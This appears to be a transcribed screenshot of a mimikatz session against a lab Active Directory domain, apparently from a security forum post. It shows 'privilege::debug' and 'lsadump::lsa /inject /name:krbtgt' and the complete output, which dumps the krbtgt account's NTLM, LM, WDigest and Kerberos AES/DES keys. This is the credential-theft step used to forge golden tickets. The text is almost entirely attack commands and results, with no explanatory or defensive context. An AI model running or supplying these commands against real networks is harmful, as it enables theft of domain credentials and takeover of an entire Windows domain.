 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : REDTEAM / S-1-5-21-151877218-3666268517-4145415712
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : c73caed3bc6f0a248e51d37b9a8675fa
LM   :
Hash NTLM: c73caed3bc6f0a248e51d37b9a8675fa
ntlm- 0: c73caed3bc6f0a248e51d37b9a8675fa
lm  - 0: 8a5fc2b6ee83e123ed2e4da2126a0f21
* WDigest
01  a25ccaed3296ee4f78f7f1774b5356d3
02  06904e1cc2540a870a02471bc9aa210f
03  4539ef3d711bad4ccd033cd2326f0bca
04  a25ccaed3296ee4f78f7f1774b5356d3
05  06904e1cc2540a870a02471bc9aa210f
06  f954d732eebef3176a79517de496c8f1
07  a25ccaed3296ee4f78f7f1774b5356d3
08  d9b41bdb9393c737673601c3551f2fa0
09  d9b41bdb9393c737673601c3551f2fa0
10  8db51ffaa167b9808f929ff445e08b09
11  1b71341612b6e69ce4b739191c66b96b
12  d9b41bdb9393c737673601c3551f2fa0
13  6c33afa1308ba0421ea5633a2012789b
14  1b71341612b6e69ce4b739191c66b96b
15  05a7278aa697df3591e1b8ba003f6329
16  05a7278aa697df3591e1b8ba003f6329
17  ff727a494040ac45c73c1af1dafa06b0
18  9fbd10f066c8edfd6c200e0975af3f8a
19  4266039b865d490b215fc5cf39fc495a
20  446e0bdd6f56341423c6a8c6f62fd595
21  384372f33c30247bbbb27d8faaf16804
22  384372f33c30247bbbb27d8faaf16804
23  444e5dc19e3211b166e3b9ec1efb2bb5
24  407a04a6a75e4238d4fb7f90dcbafcdb
25  407a04a6a75e4238d4fb7f90dcbafcdb
26  abcc5f6b436982cd440e02723cc99604
27  2ef571221bf27e2ab95e90d4ef10d936
28  82dfdca42130a32f92dd6bfc13318701
29  710fd4f92671b83af3078a7c90c10cb6
* Kerberos
Default Salt : REDTEAM.LOCALkrbtgt
Credentials
des_cbc_md5       : d640257f4c57ae6b
* Kerberos-Newer-Keys
Default Salt : REDTEAM.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 6e9c6c76796c85c21ae72ba32fd5da69748812da11552f2bc8442a51a1c0fadb
aes128_hmac       (4096) : d15bc3101933ca8e81d3aa0b4484e3d0
des_cbc_md5       (4096) : d640257f4c57ae6b
* NTLM-Strong-NTOWF
Random Value : 24116e4d59ed6803219e8a602fe5699b
先知社区